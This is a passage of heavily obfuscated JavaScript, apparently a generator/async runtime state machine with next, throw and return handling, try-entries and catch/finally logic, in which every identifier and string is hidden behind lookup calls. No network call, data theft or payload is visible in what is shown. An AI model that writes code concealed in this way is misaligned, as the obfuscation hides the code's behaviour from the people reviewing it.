(gA[xQ()[ps(J0)](qg,s7,Gz,Pj)])(j9(Y56(tl6),dH(typeof JM()[V9(PH)],'undefined')?JM()[V9(jM)](Xp,r5,rx,ss,TP,B1):JM()[V9(f5)].call(null,tl,Bk,Bk,nQ,Ht6,BG6)));};gW.push(Jk);A56=function EY6(){return I56;};var S16;var I56={};var pV6=gA[Qj()[dN(BQ)](tI,QN,EQ,jF,mW({}))][dH(typeof xN()[VW(b7)],j9([],[][[]]))?xN()[VW(nx)](tl,M1,Gv):xN()[VW(G9)].call(null,R7,BD6,IE)];var Y16=pV6[dH(typeof Qj()[dN(m9)],j9([],[][[]]))?Qj()[dN(VN)].call(null,WU,Uz,IE,Uh,RN):Qj()[dN(Cs)].call(null,H7,NL,IE,dx,Eh)];var gn6=gA[dH(typeof Qj()[dN(Bk)],j9([],[][[]]))?Qj()[dN(VN)](VQ,qf6,VE,dt6,Gz):Qj()[dN(BQ)](tI,QN,OQ,jF,mW([]))][Nq()[FM(J0)].apply(null,[Tk,mW([]),nS])]||function(Sm6,xD6,vt6){return xf6.apply(this,[c6,arguments]);};var IV6=pb(Cd()[fs(j3)](Wq,Wd,FW,r5,mp),typeof gA[Kj()[wM(G9)](A1,M5,Ok,Pg)])?gA[Kj()[wM(G9)](A1,Wp,Ok,nQ)]:{};var R76=IV6[wz(typeof xN()[VW(IS)],'undefined')?xN()[VW(Wq)].apply(null,[Wd,WY,wl]):xN()[VW(nx)](j3,tK6,UI)]||JM()[V9(FE)].call(null,Md,jM,PU,IE,qF,Uz);var UY6=IV6[wz(typeof Kj()[wM(S3)],j9([],[][[]]))?Kj()[wM(GO)].call(null,Hx,Pj,Dp,FE):Kj()[wM(Wd)](CY,HJ,mn,mW(mW([])))]||vN()[Rx(OQ)](QS,kz);var Gc6=IV6[xQ()[ps(jM)].call(null,mW({}),NI,BM,Dp)]||xQ()[ps(b7)].apply(null,[HJ,Ej,Gz,ss]);try{var jV6=gW.length;var Jg6=mW({});v56({},Kj()[wM(Wz)].call(null,Yq,HJ,Dq,bb));}catch(bV6){gW.splice(cW(jV6,j3),Infinity,Jk);v56=function(vR,KG6,Xr6){return xf6.apply(this,[gG,arguments]);};}I56[Cd()[fs(nx)](AQ,VN,HJ,Ac,BP)]=H76;var LV6=Kj()[wM(Es)].call(null,tV,mW(mW([])),R7,Bk);var jP6=xQ()[ps(PH)](rx,rd,mW(mW([])),VE);var Vb6=wz(typeof Q3()[cQ(Cs)],j9([],[][[]]))?Q3()[cQ(I3)](w7,X3,Bk,OQ):Q3()[cQ(VN)].call(null,nr6,wn,YW,BM);var WU6=Kj()[wM(f3)].apply(null,[wX6,bb,fE,YW]);var Ch6={};var NL6={};v56(NL6,R76,function(){return xf6.apply(this,[Am,arguments]);});var Ng6=gA[Qj()[dN(BQ)].call(null,tI,QN,AQ,jF,tl)][Kj()[wM(TB)](cC6,TB,QN,mW({}))];var Ih6=Ng6&&Ng6(Ng6(wV6([])));Ih6&&wz(Ih6,pV6)&&Y16.call(Ih6,R76)&&(NL6=Ih6);var FL6=c56[xN()[VW(G9)](wl,BD6,IE)]=MU6[xN()[VW(G9)](PH,BD6,IE)]=gA[Qj()[dN(BQ)].apply(null,[tI,QN,Wz,jF,bE])][dH(typeof Q3()[cQ(cb)],j9([],[][[]]))?Q3()[cQ(VN)](RG6,cV,BM,qg):Q3()[cQ(BM)](Dp,EA,SF,S3)](NL6);function f16(BY6){gW.push(ES);[xQ()[ps(I3)].apply(null,[VN,J26,NL,fx]),xN()[VW(bb)].apply(null,[mW({}),lX6,SF]),Nq()[FM(Eh)](K1,IE,ZO)][wz(typeof Qj()[dN(m9)],j9([],[][[]]))?Qj()[dN(nx)].apply(null,[lh,G9,bx,XJ,Wq]):Qj()[dN(VN)](zg,Fk,I3,Cb,wl)](function(m76){v56(BY6,m76,function(CY6){var NP6;gW.push(bz);return NP6=this[vN()[Rx(bI)].apply(null,[n5,dx])](m76,CY6),gW.pop(),NP6;});});gW.pop();}function v76(U56,II6,gV6){var S96=LV6;return function(ZY6,zU6){gW.push(jJ);if(dH(S96,Vb6))throw new (gA[Q3()[cQ(FE)](IO,RX6,kM,OQ)])(Cd()[fs(NL)](f3,I3,Dp,DV,RG6));if(dH(S96,WU6)){if(dH(xN()[VW(bb)].call(null,ss,vM,SF),ZY6))throw zU6;var dh6;return dh6=n1(ht,[Kj()[wM(BM)](hp,BM,b7,J0),S16,dH(typeof Cd()[fs(FE)],j9(Kj()[wM(Wz)](MH,f5,Dq,nx),[][[]]))?Cd()[fs(EQ)].call(null,Ub,G9,BQ,Hc,jw6):Cd()[fs(FE)](mW(j3),VN,f3,I5,hl),mW(BQ)]),gW.pop(),dh6;}for(gV6[dH(typeof xQ()[ps(BJ)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[BQ,I26,mW(mW(BQ)),N46]):xQ()[ps(tJ)].apply(null,[RN,En,kz,U3])]=ZY6,gV6[Nq()[FM(tJ)](P5,IE,k0)]=zU6;;){var Ck6=gV6[vN()[Rx(Pg)].call(null,hp,PU)];if(Ck6){var w16=fY6(Ck6,gV6);if(w16){if(dH(w16,Ch6))continue;var q56;return gW.pop(),q56=w16,q56;}}if(dH(xQ()[ps(I3)].call(null,f3,BG6,Os,fx),gV6[xQ()[ps(tJ)].apply(null,[BQ,En,Wz,U3])]))gV6[xN()[VW(OQ)](mW({}),Bg,JQ)]=gV6[JM()[V9(Bk)](wl,Wz,IE,nx,LZ6,pg)]=gV6[Nq()[FM(tJ)](P5,Xp,k0)];else if(dH(xN()[VW(bb)](Dp,vM,SF),gV6[wz(typeof xQ()[ps(Eh)],'undefined')?xQ()[ps(tJ)].apply(null,[bB,En,f9,U3]):xQ()[ps(IE)].call(null,cb,H1,m9,sm6)])){if(dH(S96,LV6))throw S96=WU6,gV6[Nq()[FM(tJ)](P5,Dp,k0)];gV6[xN()[VW(bI)](bB,Aq,BQ)](gV6[Nq()[FM(tJ)](P5,mW(mW(BQ)),k0)]);}else dH(Nq()[FM(Eh)].apply(null,[K1,FW,YS]),gV6[xQ()[ps(tJ)].call(null,RN,En,Us,U3)])&&gV6[Qj()[dN(FE)].call(null,lC6,QN,sW,qn,mW(BQ))](Nq()[FM(Eh)](K1,fd,YS),gV6[Nq()[FM(tJ)].apply(null,[P5,Wp,k0])]);S96=Vb6;var Fk6=xf6(g6,[U56,II6,gV6]);if(dH(dH(typeof xN()[VW(lN)],j9([],[][[]]))?xN()[VW(nx)](mW(BQ),Cs,qg):xN()[VW(bB)](m9,rI,Xp),Fk6[Q3()[cQ(tl)](OQ,TA6,Wq,SQ)])){if(S96=gV6[Cd()[fs(FE)](HJ,VN,fE,I5,hl)]?WU6:jP6,dH(Fk6[Nq()[FM(tJ)].apply(null,[P5,PU,k0])],Ch6))continue;var d56;return d56=n1(ht,[Kj()[wM(BM)](hp,Zz,b7,mW(mW(BQ))),Fk6[dH(typeof Nq()[FM(zY)],j9([],[][[]]))?Nq()[FM(EQ)].call(null,R7,IE,U5):Nq()[FM(tJ)].call(null,P5,qg,k0)],Cd()[fs(FE)](TB,VN,Es,I5,hl),gV6[Cd()[fs(FE)](mQ,VN,Id,I5,hl)]]),gW.pop(),d56;}dH(dH(typeof xN()[VW(M5)],j9([],[][[]]))?xN()[VW(nx)](vW,dR,Ch):xN()[VW(bb)].apply(null,[mW(BQ),vM,SF]),Fk6[Q3()[cQ(tl)](OQ,TA6,H3,mW(j3))])&&(S96=WU6,gV6[xQ()[ps(tJ)](Us,En,Sb,U3)]=xN()[VW(bb)](Md,vM,SF),gV6[dH(typeof Nq()[FM(Wq)],j9([],[][[]]))?Nq()[FM(EQ)].apply(null,[zl,zl,L1]):Nq()[FM(tJ)].call(null,P5,mW(mW(j3)),k0)]=Fk6[Nq()[FM(tJ)].apply(null,[P5,Zz,k0])]);}gW.pop();};}function fY6(D36,WY6){gW.push(tw6);var Gn6=WY6[xQ()[ps(tJ)](RO,pP,RN,U3)];var pb6=D36[xN()[VW(Wq)](Wz,KZ6,wl)][Gn6];if(dH(pb6,S16)){var th6;return WY6[vN()[Rx(Pg)](Ot6,PU)]=null,dH(xN()[VW(bb)](j3,s9,SF),Gn6)&&D36[xN()[VW(Wq)].apply(null,[BJ,KZ6,wl])][Nq()[FM(Eh)](K1,AQ,Y7)]&&(WY6[xQ()[ps(tJ)].apply(null,[MW,pP,Wq,U3])]=Nq()[FM(Eh)](K1,Gz,Y7),WY6[Nq()[FM(tJ)](P5,AQ,DM)]=S16,fY6(D36,WY6),dH(wz(typeof xN()[VW(Wp)],'undefined')?xN()[VW(bb)].call(null,RN,s9,SF):xN()[VW(nx)](Cs,rI,Jv),WY6[wz(typeof xQ()[ps(m9)],j9('',[][[]]))?xQ()[ps(tJ)].apply(null,[mW([]),pP,mW(j3),U3]):xQ()[ps(IE)].apply(null,[TB,PV,FW,Ld])]))||wz(Nq()[FM(Eh)](K1,rx,Y7),Gn6)&&(WY6[xQ()[ps(tJ)](mW(mW(BQ)),pP,VN,U3)]=xN()[VW(bb)](mW(mW(BQ)),s9,SF),WY6[Nq()[FM(tJ)].apply(null,[P5,Pj,DM])]=new (gA[xQ()[ps(J0)](mW(j3),NO,PU,Pj)])(j9(j9(Q3()[cQ(rF)](bb,Vj,lN,M5),Gn6),xQ()[ps(Eh)].apply(null,[fE,OW,IS,rF])))),gW.pop(),th6=Ch6,th6;}var t76=xf6(g6,[pb6,D36[xN()[VW(Wq)](qg,KZ6,wl)],WY6[Nq()[FM(tJ)](P5,mW(mW(j3)),DM)]]);if(dH(xN()[VW(bb)](Wq,s9,SF),t76[Q3()[cQ(tl)](OQ,Gn,WB,Pg)])){var YU6;return WY6[xQ()[ps(tJ)].call(null,I3,pP,fb,U3)]=xN()[VW(bb)].apply(null,[lN,s9,SF]),WY6[wz(typeof Nq()[FM(bB)],j9('',[][[]]))?Nq()[FM(tJ)].apply(null,[P5,mW({}),DM]):Nq()[FM(EQ)].call(null,I9,Zz,qk)]=t76[Nq()[FM(tJ)](P5,fx,DM)],WY6[vN()[Rx(Pg)](Ot6,PU)]=null,gW.pop(),YU6=Ch6,YU6;}var dg6=t76[Nq()[FM(tJ)](P5,Os,DM)];var Bh6;return Bh6=dg6?dg6[wz(typeof Cd()[fs(m9)],j9(wz(typeof Kj()[wM(G9)],'undefined')?Kj()[wM(Wz)].apply(null,[Hh,mW(mW({})),Dq,mW(mW({}))]):Kj()[wM(Wd)](jb,nQ,cb,wl),[][[]]))?Cd()[fs(FE)](zl,VN,Md,I5,Uz):Cd()[fs(EQ)].call(null,mW({}),WL,wl,nf6,zb)]?(WY6[D36[vN()[Rx(fd)].apply(null,[Ws,Wz])]]=dg6[Kj()[wM(BM)](Ot6,P5,b7,RN)],WY6[xQ()[ps(I3)].apply(null,[tl,OO,Pj,fx])]=D36[xN()[VW(Pg)].apply(null,[WB,FJ,FE])],wz(Nq()[FM(Eh)](K1,M5,Y7),WY6[xQ()[ps(tJ)].call(null,fx,pP,rx,U3)])&&(WY6[xQ()[ps(tJ)](BM,pP,mW(mW(BQ)),U3)]=xQ()[ps(I3)](G9,OO,VN,fx),WY6[Nq()[FM(tJ)].call(null,P5,tJ,DM)]=S16),WY6[dH(typeof vN()[Rx(ss)],'undefined')?vN()[Rx(j3)](gm6,Jb):vN()[Rx(Pg)](Ot6,PU)]=null,Ch6):dg6:(WY6[wz(typeof xQ()[ps(G9)],'undefined')?xQ()[ps(tJ)](bE,pP,mW(j3),U3):xQ()[ps(IE)].apply(null,[mW({}),kR,mW(mW({})),w1])]=dH(typeof xN()[VW(ss)],j9([],[][[]]))?xN()[VW(nx)](YW,wQ,GU):xN()[VW(bb)].apply(null,[mW(mW([])),s9,SF]),WY6[Nq()[FM(tJ)](P5,mW(j3),DM)]=new (gA[xQ()[ps(J0)](sW,NO,mW([]),Pj)])(xN()[VW(m9)](ES,Kf6,Cs)),WY6[vN()[Rx(Pg)].call(null,Ot6,PU)]=null,Ch6),gW.pop(),Bh6;}nn6[xN()[VW(G9)](fE,BD6,IE)]=c56;gn6(FL6,Q3()[cQ(Wz)](Us,wX6,mW(BQ),hd),n1(ht,[wz(typeof Kj()[wM(I3)],j9('',[][[]]))?Kj()[wM(BM)].apply(null,[FL,qg,b7,R7]):Kj()[wM(Wd)].call(null,Zh,FE,GV,mW({})),c56,Cd()[fs(Cs)].apply(null,[mW([]),Rs,Eh,R9,dq]),mW(BQ)]));gn6(c56,Q3()[cQ(Wz)](Us,wX6,mW(mW(BQ)),PU),n1(ht,[wz(typeof Kj()[wM(WB)],j9([],[][[]]))?Kj()[wM(BM)](FL,PU,b7,mW(mW([]))):Kj()[wM(Wd)].apply(null,[XP,vW,YM,mW(mW(j3))]),nn6,Cd()[fs(Cs)](zl,Rs,IE,R9,dq),mW(AF[nx])]));nn6[Cd()[fs(Az)](IS,J0,M5,HG6,mr6)]=v56(c56,Gc6,JM()[V9(Az)](Pg,f5,YW,Eh,cv,Gz));I56[xN()[VW(bx)].call(null,qg,Bx,Pj)]=function(z76){gW.push(H3);var nP6=pb(Cd()[fs(j3)](zl,Wd,H3,r5,wZ6),typeof z76)&&z76[wz(typeof Q3()[cQ(Wz)],j9([],[][[]]))?Q3()[cQ(Wz)](Us,Cb,mW(mW(BQ)),TB):Q3()[cQ(VN)](dY,Sp,I3,CV)];var h56;return h56=mW(mW(nP6))&&(dH(nP6,nn6)||dH(JM()[V9(Az)].apply(null,[CV,f5,zl,QN,sp,Gz]),nP6[wz(typeof Cd()[fs(fx)],j9([],[][[]]))?Cd()[fs(Az)].call(null,mW(mW([])),J0,S3,HG6,jO):Cd()[fs(EQ)](FW,sN,Wq,Ch,fE)]||nP6[Qj()[dN(Wz)](Ij,VN,tJ,I9,Zz)])),gW.pop(),h56;};I56[Cd()[fs(GO)].apply(null,[EQ,VN,VN,jP,YP])]=function(hV6){gW.push(Bk);gA[Qj()[dN(BQ)](AQ,QN,Xp,jF,cb)][Kj()[wM(tl)](G46,PS,f3,f9)]?gA[wz(typeof Qj()[dN(BQ)],j9([],[][[]]))?Qj()[dN(BQ)].apply(null,[AQ,QN,Ub,jF,nQ]):Qj()[dN(VN)](GK6,hl,lN,YC6,mW(mW(j3)))][Kj()[wM(tl)](G46,fx,f3,Pg)](hV6,c56):(hV6[Nq()[FM(FW)].apply(null,[jb,j3,XV])]=c56,v56(hV6,Gc6,wz(typeof JM()[V9(Rs)],j9([],[][[]]))?JM()[V9(Az)].apply(null,[mW(mW([])),f5,Os,EQ,Os,Gz]):JM()[V9(jM)].call(null,AQ,d7,SQ,SQ,l1,IV)));hV6[xN()[VW(G9)](Es,El,IE)]=gA[wz(typeof Qj()[dN(tl)],'undefined')?Qj()[dN(BQ)](AQ,QN,SQ,jF,OQ):Qj()[dN(VN)].apply(null,[DV,V66,Az,Fn,bI])][Q3()[cQ(BM)].apply(null,[Dp,Y7,bx,Bk])](FL6);var UL6;return gW.pop(),UL6=hV6,UL6;};I56[Qj()[dN(f5)].call(null,WY,Wz,Bk,Ij,BM)]=function(NZ6){return xf6.apply(this,[NG,arguments]);};f16(Zc6[xN()[VW(G9)](kz,BD6,IE)]);v56(Zc6[xN()[VW(G9)](Id,BD6,IE)],UY6,function(){return xf6.apply(this,[zr,arguments]);});I56[xQ()[ps(Wq)](bE,Xd,NL,j3)]=Zc6;I56[xN()[VW(MW)](mW(j3),fm,fE)]=function(pg6,gb6,lk6,ln6,Hl6){gW.push(FI);dH(pq6(BQ),Hl6)&&(Hl6=gA[xN()[VW(rx)].apply(null,[IS,mF,FW])]);var lU6=new Zc6(H76(pg6,gb6,lk6,ln6),Hl6);var kP6;return kP6=I56[dH(typeof xN()[VW(rx)],j9([],[][[]]))?xN()[VW(nx)](Id,kJ,EY):xN()[VW(bx)](tl,E9,Pj)](gb6)?lU6:lU6[dH(typeof xQ()[ps(Wd)],j9('',[][[]]))?xQ()[ps(IE)](Eh,sX6,sW,NP):xQ()[ps(I3)].apply(null,[mW(j3),dt6,QN,fx])]()[vN()[Rx(m9)](E5,BQ)](function(UP6){var P36;gW.push(Qp);return P36=UP6[wz(typeof Cd()[fs(FE)],j9([],[][[]]))?Cd()[fs(FE)].call(null,Os,VN,nx,I5,Lc):Cd()[fs(EQ)].call(null,ES,kY,NL,Mq,SC6)]?UP6[Kj()[wM(BM)].call(null,XP,f9,b7,OQ)]:lU6[xQ()[ps(I3)](H3,KJ,Es,fx)](),gW.pop(),P36;}),gW.pop(),kP6;};f16(FL6);v56(FL6,Gc6,xQ()[ps(bB)].apply(null,[mW([]),st6,Wq,Os]));v56(FL6,R76,function(){return xf6.apply(this,[GG,arguments]);});v56(FL6,dH(typeof JM()[V9(GO)],j9(Kj()[wM(Wz)](Yq,mW(j3),Dq,Tk),[][[]]))?JM()[V9(jM)](CV,rG6,Cs,ES,WX6,fY):JM()[V9(GO)].call(null,WB,Wd,fb,NL,q1,n5),function(){return xf6.apply(this,[vt,arguments]);});I56[Cd()[fs(Es)](I3,VN,Sb,Ux,UG6)]=function(MD6){return xf6.apply(this,[I8,arguments]);};I56[Qj()[dN(Az)](ER,QN,vW,Q66,mW(mW(j3)))]=wV6;qn6[xN()[VW(G9)](mW(BQ),BD6,IE)]=n1(ht,[Q3()[cQ(Wz)](Us,wX6,Gz,FE),qn6,xN()[VW(H3)].call(null,Pg,BE,lO),function HU6(WP6){gW.push(Ij);if(this[xN()[VW(IS)].apply(null,[zl,HW,tJ])]=BQ,this[wz(typeof xQ()[ps(sW)],j9([],[][[]]))?xQ()[ps(I3)](IE,Lm6,mW(mW(BQ)),fx):xQ()[ps(IE)](Tk,KH,Pj,zh)]=BQ,this[xN()[VW(OQ)](CV,mN,JQ)]=this[wz(typeof JM()[V9(rF)],'undefined')?JM()[V9(Bk)].apply(null,[VN,Wz,NL,mW(BQ),RY,pg]):JM()[V9(jM)](I3,M7,wq,VN,d1,Nt6)]=S16,this[Cd()[fs(FE)](CV,VN,Us,I5,WN)]=mW(j3),this[vN()[Rx(Pg)](CY,PU)]=null,this[xQ()[ps(tJ)](mW(mW(j3)),cP,mW(mW(BQ)),U3)]=dH(typeof xQ()[ps(Us)],j9('',[][[]]))?xQ()[ps(IE)].call(null,Dp,qC6,SQ,Yh):xQ()[ps(I3)](qg,Lm6,mW(mW(BQ)),fx),this[Nq()[FM(tJ)](P5,kz,Zs)]=S16,this[dH(typeof xQ()[ps(m9)],j9([],[][[]]))?xQ()[ps(IE)](Gz,Rs,M5,jw6):xQ()[ps(fx)](mW(mW({})),BO,bb,TB)][Qj()[dN(nx)].call(null,qD6,G9,m9,XJ,AQ)](pI6),mW(WP6))for(var Nn6 in this)dH(Kj()[wM(jM)](A66,Wd,IO,dF),Nn6[vN()[Rx(BM)].apply(null,[TO,f3])](BQ))&&Y16.call(this,Nn6)&&mW(gA[Qj()[dN(Bk)](JI,Wz,bE,jG6,SF)](Eb(Nn6[Kj()[wM(M5)](Cf6,Zz,PU,mW(BQ))](j3))))&&(this[Nn6]=S16);gW.pop();},Qj()[dN(GO)](nD6,VN,QN,Qs,fE),function(){return gj6.apply(this,[LD,arguments]);},dH(typeof xN()[VW(J0)],'undefined')?xN()[VW(nx)](mW([]),jK6,DV):xN()[VW(bI)](FE,Jq,BQ),function vY6(cP6){gW.push(Lj);if(this[dH(typeof Cd()[fs(Az)],j9(Kj()[wM(Wz)](mE,Es,Dq,zl),[][[]]))?Cd()[fs(EQ)](NL,bL,Pg,tW,JQ):Cd()[fs(FE)].apply(null,[mW(mW(j3)),VN,RN,I5,En])])throw cP6;var NV6=this;function Q36(GP6,S56){gW.push(kn);N36[Q3()[cQ(tl)](OQ,PP,PS,mW(mW({})))]=wz(typeof xN()[VW(SF)],j9([],[][[]]))?xN()[VW(bb)](dF,IW,SF):xN()[VW(nx)](mW(mW([])),qn,x7);N36[Nq()[FM(tJ)](P5,SQ,qs)]=cP6;NV6[dH(typeof xQ()[ps(HJ)],'undefined')?xQ()[ps(IE)].call(null,Cs,FI,mW(mW(BQ)),m9):xQ()[ps(I3)](IS,sN,WB,fx)]=GP6;S56&&(NV6[xQ()[ps(tJ)].call(null,mW(BQ),D9,kM,U3)]=xQ()[ps(I3)](mW(mW({})),sN,mW(j3),fx),NV6[dH(typeof Nq()[FM(ES)],j9('',[][[]]))?Nq()[FM(EQ)](VI,vx,b5):Nq()[FM(tJ)](P5,jM,qs)]=S16);var sb6;return gW.pop(),sb6=mW(mW(S56)),sb6;}for(var jY6=cW(this[dH(typeof xQ()[ps(Pj)],'undefined')?xQ()[ps(IE)].apply(null,[Tk,LV,Md,BP]):xQ()[ps(fx)](mW(j3),x3,S3,TB)][Q3()[cQ(BQ)].apply(null,[kz,X5,b7,TB])],AF[NL]);QF(jY6,BQ);--jY6){var Kk6=this[xQ()[ps(fx)](Cs,x3,wq,TB)][jY6],N36=Kk6[xN()[VW(fd)].apply(null,[zY,fW,VE])];if(dH(dH(typeof Cd()[fs(G9)],j9(wz(typeof Kj()[wM(Wz)],j9([],[][[]]))?Kj()[wM(Wz)](mE,rS,Dq,mW(mW(BQ))):Kj()[wM(Wd)](wJ,jM,D5,bx),[][[]]))?Cd()[fs(EQ)](P5,NJ,Wq,Gz,Nc):Cd()[fs(f5)](bE,VN,fb,SI,UO),Kk6[Cd()[fs(Bk)].apply(null,[M5,QN,wq,sX6,FY])])){var fL6;return fL6=Q36(wz(typeof vN()[Rx(b7)],j9('',[][[]]))?vN()[Rx(H3)](LW,BJ):vN()[Rx(j3)].call(null,rk,YY)),gW.pop(),fL6;}if(d26(Kk6[Cd()[fs(Bk)](mW(mW(j3)),QN,BM,sX6,FY)],this[xN()[VW(IS)](mW(mW(j3)),l3,tJ)])){var Ab6=Y16.call(Kk6,xQ()[ps(FW)](mW(mW(BQ)),cx,mW(mW([])),I3)),L36=Y16.call(Kk6,Q3()[cQ(tJ)].call(null,wl,jk,mW(mW({})),Wd));if(Ab6&&L36){if(KF(this[xN()[VW(IS)](vW,l3,tJ)],Kk6[xQ()[ps(FW)].call(null,BJ,cx,FW,I3)])){var xU6;return xU6=Q36(Kk6[dH(typeof xQ()[ps(Sb)],j9('',[][[]]))?xQ()[ps(IE)].apply(null,[G9,PP,Xp,cP]):xQ()[ps(FW)].apply(null,[mW(mW(BQ)),cx,Xp,I3])],mW(BQ)),gW.pop(),xU6;}if(KF(this[xN()[VW(IS)].apply(null,[fd,l3,tJ])],Kk6[Q3()[cQ(tJ)](wl,jk,mW({}),AQ)])){var Nb6;return Nb6=Q36(Kk6[Q3()[cQ(tJ)].call(null,wl,jk,mW(BQ),vx)]),gW.pop(),Nb6;}}else if(Ab6){if(KF(this[xN()[VW(IS)](mW(mW([])),l3,tJ)],Kk6[xQ()[ps(FW)].call(null,G9,cx,mW(mW(BQ)),I3)])){var A36;return A36=Q36(Kk6[xQ()[ps(FW)](lN,cx,BM,I3)],mW(AF[nx])),gW.pop(),A36;}}else{if(mW(L36))throw new (gA[Q3()[cQ(FE)](IO,fF,bx,jM)])(Kj()[wM(Xp)](mE,ES,Wd,jM));if(KF(this[xN()[VW(IS)].call(null,mW(mW([])),l3,tJ)],Kk6[dH(typeof Q3()[cQ(Eh)],'undefined')?Q3()[cQ(VN)](gO,Gn,mW(BQ),vW):Q3()[cQ(tJ)](wl,jk,VE,QN)])){var bb6;return bb6=Q36(Kk6[Q3()[cQ(tJ)].apply(null,[wl,jk,mW(BQ),bb])]),gW.pop(),bb6;}}}}gW.pop();},Qj()[dN(FE)](WY,QN,nx,qn,f3),function VL6(Db6,fP6){gW.push(MY);for(var VY6=cW(this[xQ()[ps(fx)](fb,ZS,VE,TB)][Q3()[cQ(BQ)](kz,nP,PS,PS)],j3);QF(VY6,BQ);--VY6){var AL6=this[xQ()[ps(fx)](b7,ZS,I3,TB)][VY6];if(d26(AL6[wz(typeof Cd()[fs(fd)],j9([],[][[]]))?Cd()[fs(Bk)](fx,QN,FE,sX6,kh):Cd()[fs(EQ)](bB,Ok,Gz,mL,Tg)],this[xN()[VW(IS)](m9,q3,tJ)])&&Y16.call(AL6,Q3()[cQ(tJ)](wl,XF,mW([]),mW({})))&&KF(this[dH(typeof xN()[VW(ES)],j9([],[][[]]))?xN()[VW(nx)](WB,FA6,tp):xN()[VW(IS)](Wz,q3,tJ)],AL6[Q3()[cQ(tJ)](wl,XF,HJ,kz)])){var rb6=AL6;break;}}rb6&&(dH(Nq()[FM(fx)](FW,IE,PV),Db6)||dH(Nq()[FM(Wq)].apply(null,[k3,Bk,bV]),Db6))&&d26(rb6[Cd()[fs(Bk)](RO,QN,b7,sX6,kh)],fP6)&&d26(fP6,rb6[Q3()[cQ(tJ)](wl,XF,FE,Sb)])&&(rb6=null);var TU6=rb6?rb6[xN()[VW(fd)](mQ,KH,VE)]:{};TU6[Q3()[cQ(tl)](OQ,dq,QN,PU)]=Db6;TU6[dH(typeof Nq()[FM(Az)],j9('',[][[]]))?Nq()[FM(EQ)](sp,GO,dl):Nq()[FM(tJ)](P5,ES,z9)]=fP6;var bU6;return bU6=rb6?(this[xQ()[ps(tJ)](Pj,IY,mW([]),U3)]=dH(typeof xQ()[ps(VN)],j9('',[][[]]))?xQ()[ps(IE)](wl,MI,Ub,LO):xQ()[ps(I3)](NL,wL,Az,fx),this[xQ()[ps(I3)](Pg,wL,hd,fx)]=rb6[Q3()[cQ(tJ)].call(null,wl,XF,fE,GO)],Ch6):this[dH(typeof xQ()[ps(dF)],'undefined')?xQ()[ps(IE)](TB,SL,VN,Ul):xQ()[ps(bI)](VE,hl,Eh,G9)](TU6),gW.pop(),bU6;},wz(typeof xQ()[ps(P5)],'undefined')?xQ()[ps(bI)].apply(null,[Wd,jw6,BQ,G9]):xQ()[ps(IE)].apply(null,[mW({}),zZ6,mW({}),p7]),function Tg6(UI6,RL6){gW.push(St6);if(dH(xN()[VW(bb)].apply(null,[tl,gN,SF]),UI6[Q3()[cQ(tl)](OQ,vZ6,HJ,G9)]))throw UI6[Nq()[FM(tJ)].apply(null,[P5,mW([]),UC])];dH(wz(typeof Nq()[FM(bE)],j9([],[][[]]))?Nq()[FM(fx)](FW,hd,MJ):Nq()[FM(EQ)](kb,BM,zh),UI6[Q3()[cQ(tl)].call(null,OQ,vZ6,mW({}),bx)])||dH(Nq()[FM(Wq)].apply(null,[k3,FE,Bb]),UI6[Q3()[cQ(tl)](OQ,vZ6,H3,tJ)])?this[xQ()[ps(I3)](EQ,V7,RN,fx)]=UI6[Nq()[FM(tJ)](P5,VE,UC)]:dH(Nq()[FM(Eh)].apply(null,[K1,mW(mW({})),Dj]),UI6[Q3()[cQ(tl)].apply(null,[OQ,vZ6,tl,vx])])?(this[xQ()[ps(OQ)](mW({}),Hd,QN,hd)]=this[Nq()[FM(tJ)](P5,Wz,UC)]=UI6[Nq()[FM(tJ)](P5,nx,UC)],this[xQ()[ps(tJ)].apply(null,[mW([]),Ht6,b7,U3])]=Nq()[FM(Eh)].apply(null,[K1,m9,Dj]),this[xQ()[ps(I3)](OQ,V7,mW(BQ),fx)]=dH(typeof vN()[Rx(bI)],j9('',[][[]]))?vN()[Rx(j3)](Dm6,Qv):vN()[Rx(H3)].call(null,RR,BJ)):dH(xN()[VW(bB)](mW(mW({})),Jn,Xp),UI6[wz(typeof Q3()[cQ(kz)],j9('',[][[]]))?Q3()[cQ(tl)](OQ,vZ6,mW(j3),VN):Q3()[cQ(VN)].apply(null,[J0,tv,J0,mW(mW(BQ))])])&&RL6&&(this[xQ()[ps(I3)].apply(null,[Xp,V7,AQ,fx])]=RL6);var zV6;return gW.pop(),zV6=Ch6,zV6;},vN()[Rx(bx)](SB,J0),function lc6(D76){gW.push(gY);for(var mV6=cW(this[xQ()[ps(fx)].call(null,Xp,kB,dF,TB)][dH(typeof Q3()[cQ(MW)],j9([],[][[]]))?Q3()[cQ(VN)](lY,Rc,BJ,mW(mW(j3))):Q3()[cQ(BQ)].apply(null,[kz,Q1,Az,kM])],j3);QF(mV6,AF[nx]);--mV6){var n76=this[xQ()[ps(fx)](mW(mW(BQ)),kB,bI,TB)][mV6];if(dH(n76[Q3()[cQ(tJ)](wl,S1,Xp,mW(mW(j3)))],D76)){var p36;return this[xQ()[ps(bI)].call(null,mQ,vA6,AQ,G9)](n76[xN()[VW(fd)](BM,Z5,VE)],n76[dH(typeof Q3()[cQ(OQ)],j9([],[][[]]))?Q3()[cQ(VN)](sY,Lc,NL,bE):Q3()[cQ(Eh)](Zz,ZS,P5,Sp)]),gW.pop(),pI6(n76),p36=Ch6,p36;}}gW.pop();},Qj()[dN(Es)](dq,Wz,OQ,G9,m9),function p56(FY6){gW.push(DY);for(var N76=cW(this[xQ()[ps(fx)](mW({}),Dg,G9,TB)][wz(typeof Q3()[cQ(Bk)],'undefined')?Q3()[cQ(BQ)](kz,H7,Rs,mW(mW(j3))):Q3()[cQ(VN)](VU,fm6,jM,bx)],AF[NL]);QF(N76,BQ);--N76){var Jl6=this[xQ()[ps(fx)](Sb,Dg,wq,TB)][N76];if(dH(Jl6[Cd()[fs(Bk)](CV,QN,YW,sX6,lI)],FY6)){var nh6=Jl6[xN()[VW(fd)].call(null,Eh,x7,VE)];if(dH(xN()[VW(bb)](bx,xx,SF),nh6[wz(typeof Q3()[cQ(H3)],'undefined')?Q3()[cQ(tl)].call(null,OQ,sl,OQ,mW(j3)):Q3()[cQ(VN)].apply(null,[cU,Sk,J0,f9])])){var lY6=nh6[Nq()[FM(tJ)].call(null,P5,FW,ng)];pI6(Jl6);}var h96;return gW.pop(),h96=lY6,h96;}}throw new (gA[Q3()[cQ(FE)](IO,XM,PU,J0)])(Cd()[fs(f3)](wl,f3,f9,I7,fN));},vN()[Rx(MW)](s5,wq),function 